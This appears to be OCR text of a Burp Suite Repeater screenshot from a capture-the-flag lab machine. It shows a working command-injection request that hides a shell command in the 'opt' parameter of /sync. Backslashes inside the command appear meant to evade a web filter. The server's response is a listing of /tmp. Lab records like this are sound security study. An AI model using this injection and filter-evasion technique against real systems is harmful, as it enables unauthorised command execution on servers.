 Applications Places burp-StartBurp Sun 18:14 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt='1 l\s -l\a\h /tmp' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:14:00 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 767
total 40K
drwxrwxrwt 10 root root 4.0K May 28 00:08 .
drwxr-xr-x 22 root root 4.0K Dec  8 22:00 ..
drwxrwxrwt  2 root root 4.0K May 21 04:20 .ICE-unix
drwxrwxrwt  2 root root 4.0K May 21 04:20 .Test-unix
drwxrwxrwt  2 root root 4.0K May 21 04:20 .X11-unix
drwxrwxrwt  2 root root 4.0K May 21 04:20 .XIM-unix
drwxrwxrwt  2 root root 4.0K May 21 04:20 .font-unix
drwx------  3 root root 4.0K May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-open-vm-tools.service-dTDd6H
drwx------  3 root root 4.0K May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-systemd-resolved.service-pxUIXu
drwx------  3 root root 4.0K May 21 04:20
systemd-private-ebddd74a82184d9d9b9494d597228a69-systemd-timesyncd.service-NbkdJX
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 907 bytes | 189 millis